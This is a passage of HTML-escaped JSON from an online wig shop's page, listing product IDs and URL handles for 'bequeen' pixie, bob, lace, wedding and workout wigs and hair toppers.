wave-mullet-wig&quot;},{&quot;productId&quot;:10238169514277,&quot;handle&quot;:&quot;bequeen-modern-gray-lilac-straight-topper&quot;},{&quot;productId&quot;:10238164566309,&quot;handle&quot;:&quot;bequeen-colorful-mixed-style-short-cut-topper&quot;},{&quot;productId&quot;:10237906551077,&quot;handle&quot;:&quot;bequeen-1b-side-part-wave-lace-wig&quot;},{&quot;productId&quot;:10237903077669,&quot;handle&quot;:&quot;bequeen-icy-beige-blonde-layer-pixie-lace-wig&quot;},{&quot;productId&quot;:10236821405989,&quot;handle&quot;:&quot;bequeen-1b-wave-pixie-cut-wig-special-made&quot;},{&quot;productId&quot;:10236808003877,&quot;handle&quot;:&quot;bequeen-highlight-613-special-made-pixie-wig&quot;},{&quot;productId&quot;:10234298663205,&quot;handle&quot;:&quot;wealth-draws-money&quot;},{&quot;productId&quot;:10234003652901,&quot;handle&quot;:&quot;bequeen-orange-side-part-short-cut-pixie-wig&quot;},{&quot;productId&quot;:10233972424997,&quot;handle&quot;:&quot;bequeen-orange-special-made-pixie-wig&quot;},{&quot;productId&quot;:10232828690725,&quot;handle&quot;:&quot;bequeen-light-blue-fashion-mullet-wig&quot;},{&quot;productId&quot;:10232828231973,&quot;handle&quot;:&quot;bequeen-1b-kinky-fluffy-curly-bob-wig&quot;},{&quot;productId&quot;:10232826954021,&quot;handle&quot;:&quot;bequeen-chocolate-corkscrew-braided-wig&quot;},{&quot;productId&quot;:10232814731557,&quot;handle&quot;:&quot;bequeen-customized-highlight-grey-fashion-bob-wig&quot;},{&quot;productId&quot;:10232715510053,&quot;handle&quot;:&quot;bequeen-100-human-hair-black-short-braided-bob-wig&quot;},{&quot;productId&quot;:10232713806117,&quot;handle&quot;:&quot;bequeen-highlight-mixed-color-customized-bob-wig&quot;},{&quot;productId&quot;:10228146438437,&quot;handle&quot;:&quot;bequeen-long-1b-bang-mullet-wig&quot;},{&quot;productId&quot;:10228102168869,&quot;handle&quot;:&quot;bequeen-natural-black-wave-pixie-lace-wig&quot;},{&quot;productId&quot;:10228032274725,&quot;handle&quot;:&quot;bequeen-fashion-finger-wave-lace-pixie-wig&quot;},{&quot;productId&quot;:10226640650533,&quot;handle&quot;:&quot;bequeen-highlight-613-brown-pixie-short-cut-wig&quot;},{&quot;productId&quot;:10226638881061,&quot;handle&quot;:&quot;bequeen-chic-black-root-blonde-bob-lace-wig&quot;},{&quot;productId&quot;:10212387520805,&quot;handle&quot;:&quot;bequeen-highlight-golden-kinky-curly-1b-bob-wig&quot;},{&quot;productId&quot;:10212286431525,&quot;handle&quot;:&quot;bequeen-elegant-chignon-updo-wedding-wig&quot;},{&quot;productId&quot;:10202774602021,&quot;handle&quot;:&quot;bequeen-vibrant-lowcut-elegance-pixie-lace-wig-usa&quot;},{&quot;productId&quot;:10200233312549,&quot;handle&quot;:&quot;bequeen-textured-curls-with-blonde-balayage-braided-wig&quot;},{&quot;productId&quot;:10197839380773,&quot;handle&quot;:&quot;bequeen-elegant-highlight-brown-frontal-lace-wig&quot;},{&quot;productId&quot;:10197822701861,&quot;handle&quot;:&quot;bequeen-chic-1b-side-part-frontal-lace-wig&quot;},{&quot;productId&quot;:10196706656549,&quot;handle&quot;:&quot;bequeen-side-part-wave-salt-and-pepper-bob-wig&quot;},{&quot;productId&quot;:10194835865893,&quot;handle&quot;:&quot;bequeen-sexy-finger-wave-lace-pixie-cut-wig-usa&quot;},{&quot;productId&quot;:10194828820773,&quot;handle&quot;:&quot;bequeen-machine-made-silk-base-straight-wig-with-bang-usa&quot;},{&quot;productId&quot;:10194818924837,&quot;handle&quot;:&quot;bequeen-613-natrual-style-bob-lace-wig&quot;},{&quot;productId&quot;:10187434295589,&quot;handle&quot;:&quot;bequeen-vintage-fluffy-black-pixie-wig&quot;},{&quot;productId&quot;:10187419943205,&quot;handle&quot;:&quot;bequeen-sleek-low-bun-wedding-wig&quot;},{&quot;productId&quot;:10184041234725,&quot;handle&quot;:&quot;bequeen-dramatic-copper-red-wedding-wig-copy&quot;},{&quot;productId&quot;:10183621017893,&quot;handle&quot;:&quot;bequeen-brown-curly-lowcut-elegance-frontal-lace-wig&quot;},{&quot;productId&quot;:10182454706469,&quot;handle&quot;:&quot;bequeen-ombre-mocha-white-chocolate-brown-wave-lace-bob-wig&quot;},{&quot;productId&quot;:10182447530277,&quot;handle&quot;:&quot;bequeen-platinum-blonde-cascading-curls-lace-front-braid-up-wig&quot;},{&quot;productId&quot;:10175535808805,&quot;handle&quot;:&quot;bequeen-curly-sexy-braid-frontal-lace-wig&quot;},{&quot;productId&quot;:10175529124133,&quot;handle&quot;:&quot;bequeen-modern-natural-waves-style-bob-lace-wig&quot;},{&quot;productId&quot;:10169514819877,&quot;handle&quot;:&quot;bequeen-warm-brunette-to-golden-brown-curly-hairpiece&quot;},{&quot;productId&quot;:10169512919333,&quot;handle&quot;:&quot;bequeen-sun-kissed-brunette-wig-with-caramel-highlights&quot;},{&quot;productId&quot;:10152967766309,&quot;handle&quot;:&quot;bequeen-kinky-black-100-human-hair-braided-wig&quot;},{&quot;productId&quot;:10152639136037,&quot;handle&quot;:&quot;bequeen-curly-sunset-workout-wig-with-hair-tie&quot;},{&quot;productId&quot;:10150625083685,&quot;handle&quot;:&quot;bequeen-highlight-brown-short-cut-lace-wig&quot;},{&quot;productId&quot;:10150616138021,&quot;handle&quot;:&quot;bequeen-1b-natural-black-wave-pixie-wig&quot;},{&quot;productId&quot;:10150599131429,&quot;handle&quot;:&quot;bequeen-1b-curly-frontal-lace-wig&quot;},{&quot;productId&quot;:10150293438757,&quot;handle&quot;:&quot;bequeen-99j-elegance-frontal-lace-wig&quot;},{&quot;productId&quot;:10150292422949,&quot;handle&quot;:&quot;bequeen-grey-curly-elegance-pixie-wig&quot;},{&quot;productId&quot;:10150290194725,&quot;handle&quot;:&quot;bequeen-1b-black-straight-bob-lace-wig&quot;},{&quot;productId&quot;:10142482497829,&quot;handle&quot;:&quot;bequeen-grey-curly-workout-wig&quot;},{&quot;productId&quot;:10141706846501,&quot;handle&quot;:&quot;bequeen-highlight-no-glueless-short-cut-wig&quot;},{&quot;productId&quot;:10138686357797,&quot;handle&quot;:&quot;bequeen-highlight-beige-short-cut-pixie-wig&quot;},{&quot;productId&quot;:10138452754725,&quot;handle&quot;:&quot;bequeen-highlight-blonde-glamour-waves-frontal-lace-bob-wig&quot;},{&quot;productId&quot;:10134903947557,&quot;handle&quot;:&quot;bequeen-sexy-black-mixed-silver-bob-wig&quot;},{&quot;productId&quot;:10125936296229,&quot;handle&quot;:&quot;bequeen-highlight-white-short-cut-pixie-wig&quot;},{&quot;productId&quot;:10125872791845,&quot;handle&quot;:&quot;bequeen-sophisticated-braided-crown-updo-lace-wig&quot;},{&quot;productId&quot;:10123250073893,&quot;handle&quot;:&quot;bequeen-side-part-brown-full-lace-wig&quot;},{&quot;productId&quot;:10123248107813,&quot;handle&quot;:&quot;bequeen-natural-shine-cascading-long-curly-wig&quot;},{&quot;productId&quot;:10113685422373,&quot;handle&quot;:&quot;bequeen-fashion-100-human-hat-curly-workout-wig&quot;},{&quot;productId&quot;:10113674543397,&quot;handle&quot;:&quot;bequeen-black-coiled-updo-wedding-wig&quot;},{&quot;productId&quot;:10109862904101,&quot;handle&quot;:&quot;bequeen-ashy-blonde-pixie-cut-wig&quot;},{&quot;productId&quot;:10109814964517,&quot;handle&quot;:&quot;bequeen-two-color-straight-pixie-cut-wig&quot;},{&quot;productId&quot;:10106671595813,&quot;handle&quot;:&quot;bequeen-curly-wavy-short-cut-pixie-wig&quot;},{&quot;productId&quot;:10106669564197,&quot;handle&quot;:&quot;bequeen-curly-wavy-glueless-bob-wig&quot;},{&quot;productId&quot;:10106667303205,&quot;handle&quot;:&quot;bequeen-fashion-natural-black-bob-wig&quot;},{&quot;productId&quot;:10106243252517,&quot;handle&quot;:&quot;bequeen-fashion-straight-blonde-pixie-cut-full-lace-wig&quot;},{&quot;productId&quot;:10102658335013,&quot;handle&quot;:&quot;bequeen-brown-curly-pixie-wig&quot;},{&quot;productId&quot;:10099659309349,&quot;handle&quot;:&quot;bequeen-ruby-red-curly-short-cut-wig&quot;},{&quot;productId&quot;:10099629949221,&quot;handle&quot;:&quot;bequeen-voluminous-jet-black-retro-updo-wedding-wig&quot;},{&quot;productId&quot;:10092157894949,&quot;handle&quot;:&quot;bequeen-honey-blonde-curly-pixie-wig&quot;},{&quot;productId&quot;:10092129354021,&quot;handle&quot;:&quot;bequeen-vintage-toffee-brown-retro-wave-wig&quot;},{&quot;productId&quot;:10092057428261,&quot;handle&quot;:&quot;bequeen-fashion-side-part-wedding-wig&quot;},{&quot;productId&quot;:10092036063525,&quot;handle&quot;:&quot;bequeen-100-human-hair-natural-black-braid-wig&quot;},{&quot;productId&quot;:10088268366117,&quot;handle&quot;:&quot;bequeen-wavy-salt-and-pepper-pixie-wig&quot;},{&quot;productId&quot;:10088235172133,&quot;handle&quot;:&quot;bequeen-fashion-two-color-short-cut-pixie-wig&quot;},{&quot;productId&quot;:10083035414821,&quot;handle&quot;:&quot;bequeen-fashion-side-part-wave-full-lace-wig&quot;},{&quot;productId&quot;:10078890918181,&quot;handle&quot;:&quot;bequeen-layer-black-short-bob-wig&quot;},{&quot;productId&quot;:10071998791973,&quot;handle&quot;:&quot;bequeen-lace-braid&quot;},{&quot;productId&quot;:10071949017381,&quot;handle&quot;:&quot;bequeen-royal-ringlets-sexy-topper-copy&quot;},{&quot;productId&quot;:10067701203237,&quot;handle&quot;:&quot;bequeen-brown-short-cut-machine-made-wig&quot;},{&quot;productId&quot;:10067656048933,&quot;handle&quot;:&quot;bequeen-finger-wave-short-cut-machine-made-wig&quot;},{&quot;productId&quot;:9990010306853,&quot;handle&quot;:&quot;exclusive-link-for-custom-hair&quot;},{&quot;productId&quot;:9989298651429,&quot;handle&quot;:&quot;bequeen-fashion-natrual-black-bob-wig&quot;},{&quot;productId&quot;:9978921124133,&quot;handle&quot;:&quot;bequeen-highlight-blue-short-cut-topper&quot;},{&quot;productId&quot;:9955421716773,&quot;handle&quot;:&quot;bequeen-fashion-green-mullet-glueless-wig&quot;},{&quot;productId&quot;:9939369230629,&quot;handle&quot;:&quot;bequeen-highlight-natural-black-pixie-wig&quot;},{&quot;productId&quot;:9939354419493,&quot;handle&quot;:&quot;bequeen-highlight-yellow-bang-pixie-wig&quot;},{&quot;productId&quot;:9923904667941,&quot;handle&quot;:&quot;bequeen-side-part-green-bob-lace-wig&quot;},{&quot;productId&quot;:9921937899813,&quot;handle&quot;:&quot;bequeen-curly-special-made-full-lace-wig&quot;},{&quot;productId&quot;:9921755119909,&quot;handle&quot;:&quot;bequeen-sexy-highlight-pixe-machine-made-wig&quot;},{&quot;productId&quot;:9918141137189,&quot;handle&quot;:&quot;bequeen-glamorous-curls-full-lace-short-pixie-cut&quot;},{&quot;productId&quot;:9914289848613,&quot;handle&quot;:&quot;bequeen-green-sexy-topper&quot;},{&quot;productId&quot;:9912085086501,&quot;handle&quot;:&quot;bequeen-sunset-tones-mullet-glueless-wig&quot;},{&quot;productId&quot;:9912084300069,&quot;handle&quot;:&quot;bequeen-ice-blonde-mullet-glueless-wig&quot;},{&quot;productId&quot;:9910142173477,&quot;handle&quot;:&quot;bequeen-chic-spiral-curls-mullet-glueless-wig&quot;},{&quot;productId&quot;:9909463384357,&quot;handle&quot;:&quot;bequeen-cozy-wool-pixie-lace-wig&quot;},{&quot;productId&quot;:9906306122021,&quot;handle&quot;:&quot;bequeen-right-side-part-natural-wave-full-lace-wig&quot;},{&quot;productId&quot;:9900040061221,&quot;handle&quot;:&quot;bequeen-honey-burnt-machine-made-pixie-wig&quot;},{&quot;productId&quot;:9898558652709,&quot;handle&quot;:&quot;bequeen-sunset-waves-lace-bob-wig&quot;},{&quot;productId&quot;:9898556391717,&quot;handle&quot;:&quot;bequeen-peach-glow-pixie-machine-made-wig&quot;},{&quot;productId&quot;:9895948845349,&quot;handle&quot;:&quot;bequeen-crimson-twist-sexy-braid-wig&quot;},{&quot;productId&quot;:9894763168037,&quot;handle&quot;:&quot;bequeen-silver-charm-special-lace-wig&quot;},{&quot;productId&quot;:9894756024613,&quot;handle&quot;:&quot;bequeen-ivory-wave-special-lace-wig&quot;},{&quot;productId&quot;:9888148095269,&quot;handle&quot;:&quot;bequeen-cute-braid-100-human-hair-bob-wig&quot;},{&quot;productId&quot;:9888145637669,&quot;handle&quot;:&quot;bequeen-highlight-majesty-braid-wig&quot;},{&quot;productId&quot;:9888143671589,&quot;handle&quot;:&quot;bequeen-victorian-color-majesty-wedding-wig&quot;},{&quot;productId&quot;:9887461114149,&quot;handle&quot;:&quot;bequeen-copper-edge-colors-mullet-wig&quot;},{&quot;productId&quot;:9887457313061,&quot;handle&quot;:&quot;bequeen-royal-gloss-wedding-wig&quot;},{&quot;productId&quot;:9886756110629,&quot;handle&quot;:&quot;bequeen-regal-belle-wedding-wig&quot;},{&quot;productId&quot;:9885753213221,&quot;handle&quot;:&quot;bequeen-lilac-twist-braid-frontal-lace-wig&quot;},{&quot;productId&quot;:9878025011493,&quot;handle&quot;:&quot;bequeen-sunlit-bloom-pixie-lace-wig&quot;},{&quot;productId&quot;:9878017868069,&quot;handle&quot;:&quot;bequeen-velvet-ripple-pixie-lace-wig&quot;},{&quot;productId&quot;:9878013149477,&quot;handle&quot;:&quot;bequeen-ocean-smoke-style-bob-lace-wig&quot;},{&quot;productId&quot;:9876887273765,&quot;handle&quot;:&quot;bequeen-ruby-grace-wedding-wig&quot;},{&quot;productId&quot;:9876885143845,&quot;handle&quot;:&quot;bequeen-deco-dream-wedding-wig&quot;},{&quot;productId&quot;:9876884816165,&quot;handle&quot;:&quot;bequeen-luna-majesty-braid-wig-100-human-hair&quot;},{&quot;productId&quot;:9874726289701,&quot;handle&quot;:&quot;bequeen-purple-pixie-cut-water-wave-full-lace-wig&quot;},{&quot;productId&quot;:9873791484197,&quot;handle&quot;:&quot;bequeen-closure-highlight-wavy-pixie-wig&quot;},{&quot;productId&quot;:9872323936549,&quot;handle&quot;:&quot;bequeen-pink-side-part-sexy-bob-lace-wig-1&quot;},{&quot;productId&quot;:9872284221733,&quot;handle&quot;:&quot;bequeen-salt-n-pepper-no-lace-wig-copy&quot;},{&quot;productId&quot;:9870063173925,&quot;handle&quot;:&quot;bequeen-5x5-natrual-black-lace-hair-topper&quot;},{&quot;productId&quot;:9866839949605,&quot;handle&quot;:&quot;bequeen-natrual-black-short-fashion-pixie-style-wig&quot;},{&quot;productId&quot;:9866375102757,&quot;handle&quot;:&quot;bequeen-cute-bang-pixie-lace-frontal-wig&quot;},{&quot;productId&quot;:9862219006245,&quot;handle&quot;:&quot;bequeen-red-color-bob-wig-special-lace-wig&quot;},{&quot;productId&quot;:9857811546405,&quot;handle&quot;:&quot;bequeen-twist-royale-wedding-wig&quot;},{&quot;productId&quot;:9855712231717,&quot;handle&quot;:&quot;bequeen-fashion-braid-purple-lace-wig&quot;},{&quot;productId&quot;:9853381574949,&quot;handle&quot;:&quot;bequeen-white-machine-made-curly-topper-unit&quot;},{&quot;productId&quot;:9848628445477,&quot;handle&quot;:&quot;bequeen-sexy-braid-wig-deep-wave-hair&quot;},{&quot;productId&quot;:9845794734373,&quot;handle&quot;:&quot;bequeen-water-wave-no-lace-wig&quot;},{&quot;productId&quot;:9845790441765,&quot;handle&quot;:&quot;bequeen-1b-curly-no-lace-wig&quot;},{&quot;productId&quot;:9845789786405,&quot;handle&quot;:&quot;bequeen-shour-curly-brown-color-no-lace-wig&quot;},{&quot;productId&quot;:9845785821477,&quot;handle&quot;:&quot;bequeen-long-curly-no-lace-wig&quot;},{&quot;productId&quot;:9843788513573,&quot;handle&quot;:&quot;bequeen-salt-and-pepper-workout-curly-wig&quot;},{&quot;productId&quot;:9843755909413,&quot;handle&quot;:&quot;bequeen-1b-workout-bob-wig&quot;},{&quot;productId&quot;:9843753615653,&quot;handle&quot;:&quot;bequeen-blonde-with-dark-root-workout-wig-copy&quot;},{&quot;productId&quot;:9843751715109,&quot;handle&quot;:&quot;bequeen-1b-100-human-workout-wig&quot;},{&quot;productId&quot;:9836689588517,&quot;handle&quot;:&quot;bequeen-sexy-braid-wig-100-human-hair-2&quot;},{&quot;productId&quot;:9836684575013,&quot;handle&quot;:&quot;bequeen-sexy-braid-wig-100-human-hair&quot;},{&quot;productId&quot;:9834366632229,&quot;handle&quot;:&quot;bequeen-blonde-streak-elegance-machine-made-pixie-wig-copy&quot;},{&quot;productId&quot;:9832133165349,&quot;handle&quot;:&quot;bequeen-side-part-purple-pixie-cut-lace-wig&quot;},{&quot;productId&quot;:9827624681765,&quot;handle&quot;:&quot;bequeen-pixie-cut-100-human-hair-curly-full-lace-wig&quot;},{&quot;productId&quot;:9826407514405,&quot;handle&quot;:&quot;bequeen-afro-edge-salt-and-pepper-bob-wig&quot;},{&quot;productId&quot;:9826405220645,&quot;handle&quot;:&quot;bequeen-silver-highlight-salt-and-pepper-topper&quot;},{&quot;productId&quot;:9821999038757,&quot;handle&quot;:&quot;bequeen-1b-side-part-natural-wave-full-lace-wig&quot;},{&quot;productId&quot;:9821001613605,&quot;handle&quot;:&quot;bequeen-1b-100-human-hair-kinky-workout-wig-copy&quot;},{&quot;productId&quot;:9817911165221,&quot;handle&quot;:&quot;bequeen-blonde-vintage-wave-pixieside-swept-pixie-lace-wig&quot;},{&quot;productId&quot;:9813105180965,&quot;handle&quot;:&quot;bequeen-platinum-wave-pixie-lace-wig&quot;},{&quot;productId&quot;:9813081489701,&quot;handle&quot;:&quot;bequeen-1b-100-human-hair-kinky-curly-workout-wig&quot;},{&quot;productId&quot;:9813072937253,&quot;handle&quot;:&quot;bequeen-1b-100-human-hair-deep-wave-workout-wig&quot;},{&quot;productId&quot;:9813069496613,&quot;handle&quot;:&quot;bequeen-1b-100-human-hair-short-workout-wig&quot;},{&quot;productId&quot;:9813066121509,&quot;handle&quot;:&quot;bequeen-1b-100-human-hair-workout-wig-1&quot;},{&quot;productId&quot;:9813063139621,&quot;handle&quot;:&quot;bequeen-1b-100-human-hair-workout-wig&quot;},{&quot;productId&quot;:9813058519333,&quot;handle&quot;:&quot;bequeen-brown-color-100-human-hair-curly-workout-wig&quot;},{&quot;productId&quot;:9813041512741,&quot;handle&quot;:&quot;bequeen-100-human-hair-workout-wig&quot;},{&quot;productId&quot;:9812905722149,&quot;handle&quot;:&quot;bequeen-sexy-braid-100-human-hair-full-lace-wig&quot;},{&quot;productId&quot;:9811614007589,&quot;handle&quot;:&quot;bequeen-sleek-goddess-braid-100-human-hair-lace-wig&quot;},{&quot;productId&quot;:9809876123941,&quot;handle&quot;:&quot;bequeen-timeless-charm-wedding-wig&quot;},{&quot;productId&quot;:9807537307941,&quot;handle&quot;:&quot;bequeen-orange-finger-wave-full-lace-wig&quot;},{&quot;productId&quot;:9805158777125,&quot;handle&quot;:&quot;bequeen-pink-curly-sexy-full-lace-wig&quot;},{&quot;productId&quot;:9798210453797,&quot;handle&quot;:&quot;bequeen-royal-spine-wedding-wig&quot;},{&quot;productId&quot;:9798209732901,&quot;handle&quot;:&quot;bequeen-1b-short-cut-with-pearl-diva-wedding-wig&quot;},{&quot;productId&quot;:9798209077541,&quot;handle&quot;:&quot;bequeen-velvet-monarch-wedding-wig&quot;},{&quot;productId&quot;:9798202294565,&quot;handle&quot;:&quot;bequeen-purple-curl-full-lace-wig&quot;},{&quot;productId&quot;:9790943592741,&quot;handle&quot;:&quot;bequeen-natrual-black-short-cut-fashion-lace-wig&quot;},{&quot;productId&quot;:9778635440421,&quot;handle&quot;:&quot;bequeen-bob-wig-side-part-blond-1b-special-lace-wig&quot;},{&quot;productId&quot;:9776401482021,&quot;handle&quot;:&quot;bequeen-cool-silver-full-lace-wig&quot;},{&quot;productId&quot;:9774568177957,&quot;handle&quot;:&quot;bequeen-blonde-waveshort-cut-full-lace-wig&quot;},{&quot;productId&quot;:9774565851429,&quot;handle&quot;:&quot;bequeen-luxurious-customized-fashion-salt-and-pepper-wig&quot;},{&quot;productId&quot;:9773241303333,&quot;handle&quot;:&quot;bequeen-twisted-glory-wedding-wig&quot;},{&quot;productId&quot;:9773237666085,&quot;handle&quot;:&quot;bequeen-sunlit-braid-wedding-wig&quot;},{&quot;productId&quot;:9773236879653,&quot;handle&quot;:&quot;bequeen-romantic-wedding-wig9-1&quot;},{&quot;productId&quot;:9769165422885,&quot;handle&quot;:&quot;bequeen-13x4-lace-613-sexy-side-part&quot;},{&quot;productId&quot;:9763584999717,&quot;handle&quot;:&quot;bequeen-pixie-cut-finger-wave-machine-made-wig-copy-2&quot;},{&quot;productId&quot;:9760463978789,&quot;handle&quot;:&quot;bequeen-effortless-install-bob-wig-copy&quot;},{&quot;productId&quot;:9756510159141,&quot;handle&quot;:&quot;bequeen-sexy-side-part-bob-full-lace-wig-copy&quot;},{&quot;productId&quot;:9744747462949,&quot;handle&quot;:&quot;bequeen-burgundy-wavy-bob-wig&quot;},{&quot;productId&quot;:9743335129381,&quot;handle&quot;:&quot;bequeen-burgundy-200-bob-wig&quot;},{&quot;productId&quot;:9733982257445,&quot;handle&quot;:&quot;bequeen-short-bob-wig-100-human-hair&quot;},{&quot;productId&quot;:9732514251045,&quot;handle&quot;:&quot;bequeen-half-lace-body-wave-bob-wig&quot;},{&quot;productId&quot;:9729373733157,&quot;handle&quot;:&quot;bequeen-shinning-red-finger-wave-machine-made-pixie-wig&quot;},{&quot;productId&quot;:9721044336933,&quot;handle&quot;:&quot;client-customized-wig&quot;},{&quot;productId&quot;:9720508612901,&quot;handle&quot;:&quot;limited-time-2-wigs-deal-4-copy&quot;},{&quot;productId&quot;:9719979245861,&quot;handle&quot;:&quot;bequeen-curly-wave-1b-color-bob-bangs-wig&quot;},{&quot;productId&quot;:9719920361765,&quot;handle&quot;:&quot;bequeen-curly-wave-brown-color-lace-bob-wig&quot;},{&quot;productId&quot;:9719919903013,&quot;handle&quot;:&quot;bequeen-curly-wave-99j-13-4-lace-bob-wig&quot;},{&quot;productId&quot;:9719917412645,&quot;handle&quot;:&quot;bequeen-pink-side-part-sexy-bob-lace-wig&quot;},{&quot;productId&quot;:9715321798949,&quot;handle&quot;:&quot;bequeen-red-mohawk-fashion-full-lace-wig&quot;},{&quot;productId&quot;:9710350303525,&quot;handle&quot;:&quot;bequeen-salt-and-pepper-fashion-color-sexy-long-wig&quot;},{&quot;productId&quot;:9710343029029,&quot;handle&quot;:&quot;bequeen-luxurious-customized-fashion-wig&quot;},{&quot;productId&quot;:9710337982757,&quot;handle&quot;:&quot;bequeen-salt-and-pepper-fashion-color-wig&quot;},{&quot;productId&quot;:9710335951141,&quot;handle&quot;:&quot;bequeen-salt-and-pepper-fashion-wig&quot;},{&quot;productId&quot;:9710321631525,&quot;handle&quot;:&quot;bequeen-luxurious-customized-side-part-fashion-paper-wig&quot;},{&quot;productId&quot;:9703115620645,&quot;handle&quot;:&quot;bequeen-short-pixie-cut-human-hair-wig-copy&quot;},{&quot;productId&quot;:9702677578021,&quot;handle&quot;:&quot;bequeen-salt-and-pepper-fashion-bob-wig-copy&quot;},{&quot;productId&quot;:9695743181093,&quot;handle&quot;:&quot;bequeen-natrual-black-special-lace-bob-wig&quot;},{&quot;productId&quot;:9695719391525,&quot;handle&quot;:&quot;bequeen-deep-wave-natrual-black-lace-bob-wig&quot;},{&quot;productId&quot;:9695696847141,&quot;handle&quot;:&quot;bequeen-brown-color-12-inches-lace-bob-wig&quot;},{&quot;productId&quot;:9695134843173,&quot;handle&quot;:&quot;bequeen-sexy-style-braid-100-human-hair-lace-wig&quot;},{&quot;productId&quot;:9695128944933,&quot;handle&quot;:&quot;bequeen-bob-two-color-dual-style-wig&quot;},{&quot;productId&quot;:9695122030885,&quot;handle&quot;:&quot;bequeen-left-side-part-pixie-lace-wig&quot;},{&quot;productId&quot;:9686131900709,&quot;handle&quot;:&quot;bequeen-machine-made-fashion-topper8-1&quot;},{&quot;productId&quot;:9686097625381,&quot;handle&quot;:&quot;bequeen-one-side-part-brown-pixie-wig&quot;},{&quot;productId&quot;:9686051356965,&quot;handle&quot;:&quot;bequeen-purple-finger-wave-pixie-wig&quot;},{&quot;productId&quot;:9674399613221,&quot;handle&quot;:&quot;bequeen-machine-made-fashion-topper7&quot;},{&quot;productId&quot;:9674398433573,&quot;handle&quot;:&quot;bequeen-machine-made-fashion-topper5&quot;},{&quot;productId&quot;:9669548179749,&quot;handle&quot;:&quot;bequeen-special-lace-wig&quot;},{&quot;productId&quot;:9650368905509,&quot;handle&quot;:&quot;bequeen-romantic-wedding-wig7&quot;},{&quot;productId&quot;:9650368741669,&quot;handle&quot;:&quot;bequeen-lady-amara-wedding-wig&quot;},{&quot;productId&quot;:9650368446757,&quot;handle&quot;:&quot;bequeen-romantic-wedding-wig5&quot;},{&quot;productId&quot;:9650366382373,&quot;handle&quot;:&quot;bequeen-romantic-wedding-wig4&quot;},{&quot;productId&quot;:9650365923621,&quot;handle&quot;:&quot;bequeen-romantic-wedding-wig3&quot;},{&quot;productId&quot;:9650362614053,&quot;handle&quot;:&quot;bequeen-crystal-vine-wedding-wig&quot;},{&quot;productId&quot;:9650361598245,&quot;handle&quot;:&quot;bequeen-victorian-majesty-wedding-wig&quot;},{&quot;productId&quot;:9650357305637,&quot;handle&quot;:&quot;bequeen-crystal-garden-wedding-wig&quot;},{&quot;productId&quot;:9649523884325,&quot;handle&quot;:&quot;bequeen-bob-wig-tow-orange-parts&quot;},{&quot;productId&quot;:9635161604389,&quot;handle&quot;:&quot;bequeen-1b-fashion-wave-full-lace-wig&quot;},{&quot;productId&quot;:9635149709605,&quot;handle&quot;:&quot;bequeen-100-human-hair-orange-side-part-full-lace-wig&quot;},{&quot;productId&quot;:9626950533413,&quot;handle&quot;:&quot;bequeen-sexy-side-part-bob-full-lace-wig&quot;},{&quot;productId&quot;:9626950107429,&quot;handle&quot;:&quot;bequeen-sexy-machine-made-full-lace-wig&quot;},{&quot;productId&quot;:9626942046501,&quot;handle&quot;:&quot;bequeen-natural-black-full-lace-wig&quot;},{&quot;productId&quot;:9613798506789,&quot;handle&quot;:&quot;bequeen-yellow-side-part-short-cut-pixie-wig-copy&quot;},{&quot;productId&quot;:9613787496741,&quot;handle&quot;:&quot;bequeen-sexy-pixie-style-side-part-short-cut-wig-copy&quot;},{&quot;productId&quot;:9610611753253,&quot;handle&quot;:&quot;bequeen-fashion-pixie-style-short-cut-wig&quot;},{&quot;productId&quot;:9607231766821,&quot;handle&quot;:&quot;bequeen-mohawk-style-toppernot-a-wig&quot;},{&quot;productId&quot;:9607229309221,&quot;handle&quot;:&quot;bequeen-blue-mohawk-style-not-a-wig&quot;},{&quot;productId&quot;:9607226655013,&quot;handle&quot;:&quot;bequeen-curly-mohawk-style-not-a-wig-copy&quot;},{&quot;productId&quot;:9605128028453,&quot;handle&quot;:&quot;bequeen-orange-short-bangs-wig&quot;},{&quot;productId&quot;:9605126324517,&quot;handle&quot;:&quot;bequeen-350-bangs-wig&quot;},{&quot;productId&quot;:9605124784421,&quot;handle&quot;:&quot;bequeen-sexy-style-bangs-wig&quot;},{&quot;productId&quot;:9605123932453,&quot;handle&quot;:&quot;bequeen-natural-wave-sexy-bangs-wig&quot;},{&quot;productId&quot;:9605113020709,&quot;handle&quot;:&quot;bequeen-black-mix-broen-short-bangs-wig&quot;},{&quot;productId&quot;:9605112365349,&quot;handle&quot;:&quot;bequeen-black-mix-blonde-bangs-wig&quot;},{&quot;productId&quot;:9605106663717,&quot;handle&quot;:&quot;bequeen-natural-color-fashion-bangs-wig&quot;},{&quot;productId&quot;:9605100667173,&quot;handle&quot;:&quot;bequeen-blue-color-long-straight-bangs-wig&quot;},{&quot;productId&quot;:9605098373413,&quot;handle&quot;:&quot;bequeen-blue-color-bangs-wig&quot;},{&quot;productId&quot;:9605082808613,&quot;handle&quot;:&quot;bequeen-black-mix-brown-fashion-bangs-wig&quot;},{&quot;productId&quot;:9605066129701,&quot;handle&quot;:&quot;bequeen-fashion-bangs-straight-wig&quot;},{&quot;productId&quot;:9605063835941,&quot;handle&quot;:&quot;bequeen-basic-long-straight-bangs-lace-wig&quot;},{&quot;productId&quot;:9605061214501,&quot;handle&quot;:&quot;bequeen-fashion-updo-bangs-wig&quot;},{&quot;productId&quot;:9605049221413,&quot;handle&quot;:&quot;bequeen-99j-short-straight-bangs-wig&quot;},{&quot;productId&quot;:9605047583013,&quot;handle&quot;:&quot;bequeen-long-straight-99j-bangs-wig&quot;},{&quot;productId&quot;:9605043585317,&quot;handle&quot;:&quot;bequeen-fashion-short-bangs-wig&quot;},{&quot;productId&quot;:9601356300581,&quot;handle&quot;:&quot;bequeen-long-stright-bangs-lace-wig&quot;},{&quot;productId&quot;:9601311670565,&quot;handle&quot;:&quot;bwqueen-basic-straight-short-bangs-wig&quot;},{&quot;productId&quot;:9594055524645,&quot;handle&quot;:&quot;bequeen-blue-with-yellow-part-short-pixie-wig&quot;},{&quot;productId&quot;:9594053493029,&quot;handle&quot;:&quot;bequeen-pink-part-machine-made-short-pixie-wig&quot;},{&quot;productId&quot;:9588469367077,&quot;handle&quot;:&quot;bequeen-blue-part-machine-made-short-cut-pixei-wig&quot;},{&quot;productId&quot;:9588046496037,&quot;handle&quot;:&quot;bequeen-bob-wig-special-highlight-style&quot;},{&quot;productId&quot;:9588045250853,&quot;handle&quot;:&quot;bequeen-bob-wig-pink-highlight-style&quot;},{&quot;productId&quot;:9588043022629,&quot;handle&quot;:&quot;bequeen-pixie-wig-orange-highlight-style&quot;},{&quot;productId&quot;:9587840385317,&quot;handle&quot;:&quot;bequeen-13x4-lace-sexy-style-bob-big&quot;},{&quot;productId&quot;:9585660166437,&quot;handle&quot;:&quot;bequeen-100-